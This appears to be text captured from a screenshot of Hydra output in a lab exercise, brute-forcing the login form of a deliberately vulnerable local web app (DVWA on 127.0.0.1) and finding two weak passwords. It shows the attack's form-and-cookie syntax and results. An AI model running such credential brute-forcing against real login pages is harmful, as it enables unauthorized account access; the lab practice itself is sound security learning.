 Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 13:08:
23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:3/p:6), ~2
 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=
^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie:
 PHPSESSID=34b509740f744e5ea684333e6a4cc66f;security=low
[4280][http-get-form] host: 127.0.0.1   login: smithy   password: password
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 13:08:
24